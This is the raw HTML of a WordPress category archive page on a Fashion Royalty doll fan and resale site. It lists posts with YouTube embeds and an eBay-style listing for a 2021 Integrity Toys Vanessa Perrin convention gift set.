

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionroyaltydoll.com/category/dolls/
body_size: 16096
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>dolls | Fashion Royalty Doll</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fashionroyaltydoll.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://fashionroyaltydoll.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Feed" href="https://fashionroyaltydoll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Comments Feed" href="https://fashionroyaltydoll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; dolls Category Feed" href="https://fashionroyaltydoll.com/category/dolls/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///fashionroyaltydoll.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionroyaltydoll.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fashionroyaltydoll.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://fashionroyaltydoll.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/kotof.js"></script>
<script type="text/javascript" src="/pyvolakad.js"></script>
</head>
<body class="archive category category-dolls category-290">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://fashionroyaltydoll.com/" rel="home">Home</a></li>
					<li class="page_item page-item-6"><a href="https://fashionroyaltydoll.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fashionroyaltydoll.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://fashionroyaltydoll.com/service-agreement/">Service Agreement</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://fashionroyaltydoll.com/" rel="home">Fashion Royalty Doll</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://fashionroyaltydoll.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://fashionroyaltydoll.com/">Home</a> &raquo; <h1>dolls</h1>	</div>
	<div class="archive_title">Category Archives: <span>dolls</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-9605">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2025/06/29/the-dolls-the-fashion-the-drama-fashion-royalty-modern-muse-collection/" rel="bookmark">The Dolls The Fashion The Drama Fashion Royalty Modern Muse Collection</a></h2>			<div class="entry">
				<a href="https://fashionroyaltydoll.com/2025/06/29/the-dolls-the-fashion-the-drama-fashion-royalty-modern-muse-collection/" title="The Dolls The Fashion The Drama Fashion Royalty Modern Muse Collection"><img width="100" height="56" src="https://fashionroyaltydoll.com/wp-content/image/The-Dolls-The-Fashion-The-Drama-Fashion-Royalty-Modern-Muse-Collection-01-bmg.jpg" class="attachment-extra-featured-image wp-post-image" alt="The-Dolls-The-Fashion-The-Drama-Fashion-Royalty-Modern-Muse-Collection-01-bmg" /></a><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/Sll2jlGBdpA" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2025/06/29/the-dolls-the-fashion-the-drama-fashion-royalty-modern-muse-collection/" title="10:52 am" rel="bookmark">June 29, 2025</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/dolls/" rel="category tag">dolls</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-8667">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2024/11/05/my-dolls-on-display-right-now-fashionroyalty-barbie/" rel="bookmark">My Dolls On Display Right Now Fashionroyalty Barbie</a></h2>			<div class="entry">
				<a href="https://fashionroyaltydoll.com/2024/11/05/my-dolls-on-display-right-now-fashionroyalty-barbie/" title="My Dolls On Display Right Now Fashionroyalty Barbie"><img width="100" height="56" src="https://fashionroyaltydoll.com/wp-content/image/My-Dolls-On-Display-Right-Now-Fashionroyalty-Barbie-01-tt.jpg" class="attachment-extra-featured-image wp-post-image" alt="My-Dolls-On-Display-Right-Now-Fashionroyalty-Barbie-01-tt" /></a><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ZuwxbidYssQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2024/11/05/my-dolls-on-display-right-now-fashionroyalty-barbie/" title="1:55 pm" rel="bookmark">November 5, 2024</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/dolls/" rel="category tag">dolls</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-7101">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2023/09/26/bjd-bjd-dolls-high-heels-making/" rel="bookmark">Bjd Bjd Dolls High Heels Making</a></h2>			<div class="entry">
				<a href="https://fashionroyaltydoll.com/2023/09/26/bjd-bjd-dolls-high-heels-making/" title="Bjd Bjd Dolls High Heels Making"><img width="100" height="56" src="https://fashionroyaltydoll.com/wp-content/image/Bjd-Bjd-Dolls-High-Heels-Making-01-xs.jpg" class="attachment-extra-featured-image wp-post-image" alt="Bjd-Bjd-Dolls-High-Heels-Making-01-xs" /></a><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/Fb4AgoVhDLc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2023/09/26/bjd-bjd-dolls-high-heels-making/" title="6:00 pm" rel="bookmark">September 26, 2023</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/dolls/" rel="category tag">dolls</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-6019">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2022/12/08/a-dolls-life-vanessa-perrint-2021-gift-set-fashion-royalty-integrity-toys-nrfb/" rel="bookmark">A Doll&#8217;s Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb</a></h2>			<div class="entry">
				<a href="https://fashionroyaltydoll.com/2022/12/08/a-dolls-life-vanessa-perrint-2021-gift-set-fashion-royalty-integrity-toys-nrfb/" title="A Doll&#039;s Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"><img width="80" height="45" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-01-gi.jpg" class="attachment-extra-featured-image wp-post-image" alt="A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-01-gi" /></a> <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-01-nih.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>
<br/><img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-02-lggv.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>   		<br/>	 
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-03-xgh.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>   <br/>
	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-04-et.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>	
 

<br/>  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-05-wm.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>
 	<br/> 

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-06-zznm.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>	 
	<br/> 
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-07-vqev.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/> 	

<br/> 
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-08-ww.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>	



 <br/>  	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-09-syf.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>      
<br/><img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-10-pphb.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/> 

 
<br/> 
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/A-Doll-s-Life-Vanessa-Perrint-2021-Gift-Set-Fashion-Royalty-Integrity-Toys-Nrfb-11-mdin.jpg" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>
 	<br/>	  

 
 <br/>
 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>		 <br/>

  A DOLL&#8217;S LIFE VANESSA PERRINT 2021 GIFT SET FASHION ROYALTY INTEGRITY TOYS NRFB. Produced by Integrity Toys for the 2021 Obsession Convention exclusively for convention registrants. This set has one doll and several outfits. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;legendarydollz&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
 

<ul>
<li>Unit of Sale: Lot</li>
<li>Antique: No</li>
<li>Doll Hair Color: Blonde</li>
<li>Doll Hair Type: Wavy</li>
<li>Number of Pieces: Multiple</li>
<li>Occasion: All Occasions</li>
<li>Custom Bundle: No</li>
<li>Year Manufactured: 2021</li>
<li>Item Length: 12 in</li>
<li>Vintage: No</li>
<li>Doll Size: 12”</li>
<li>Doll Gender: Girl Doll</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 12 in</li>
<li>Recommended Age Range: 15+</li>
<li>Features: Gift Set</li>
<li>Handmade: No</li>
<li>Doll Complexion: Light</li>
<li>Item Width: 2 in</li>
<li>Character: Vanessa Perrin</li>
<li>Material: Fabric, Hard Plastic</li>
<li>Set Includes: Display Stand, Doll, Doll Accessories</li>
<li>Age Level: 17 Years &#038; Up</li>
<li>Franchise: Fashion Royalty</li>
<li>Modified Item: No</li>
<li>Brand: Integrity Toys</li>
<li>Series: NuFantasy</li>
<li>Type: Doll, Clothes, Accessories</li>
<li>Ethnicity: Caucasian</li>
<li>Doll Age Group: Adult</li>
<li>Doll Eye Color: Blue</li>
<li>Packaging: Original (Unopened)</li>
<li>Theme: Fashion &#038; Beauty</li>
<li>Time Period Manufactured: 2020-Now</li>
<li>Country/Region of Manufacture: China</li>
<li>Item Weight: 2 lb</li>
<li>Product Line: NuFantasy</li>

 
</ul> 

 <br/>
  	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb" alt="A Doll's Life Vanessa Perrint 2021 Gift Set Fashion Royalty Integrity Toys Nrfb"/>
 <br/>  
 			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2022/12/08/a-dolls-life-vanessa-perrint-2021-gift-set-fashion-royalty-integrity-toys-nrfb/" title="1:42 am" rel="bookmark">December 8, 2022</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/dolls/" rel="category tag">dolls</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-76">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/01/30/dolls-barbie-fashion-royalty/" rel="bookmark">Dolls Barbie Fashion Royalty</a></h2>			<div class="entry">
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/9cbhQnNfDQ0" frameborder="0" allowfullscreen></iframe>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/01/30/dolls-barbie-fashion-royalty/" title="7:45 pm" rel="bookmark">January 30, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/dolls/" rel="category tag">dolls</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
	

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/20/poppy-parker-island-time-12-nude-doll-actual-doll-fashion-royalty-new/">Poppy Parker ISLAND TIME 12 NUDE DOLL ACTUAL DOLL Fashion Royalty NEW</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/20/color-infusion-style-lab-alysa-2013-premiere-convention-doll-nrfb/">Color Infusion Style Lab Alysa 2013 Premiere Convention Doll NRFB</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/19/fashion-royalty-doll-collection-constellation-anais-perrin-dressed-doll/">Fashion Royalty Doll Collection! Constellation Anais Perrin Dressed Doll!</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/19/16-color-infusion-style-labblue-burkhart-dollle-500supermodel-conventionnib/">1/6 Color Infusion Style LabBlue Burkhart DollLE 500Supermodel ConventionNIB</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/18/fashion-royalty-modern-muse-collection-unboxing-and-review-elyse-isha-and-adele/">Fashion Royalty Modern Muse Collection Unboxing And Review Elyse Isha And Adele</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fashionroyaltydoll.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/02/'>February 2019</a></li>
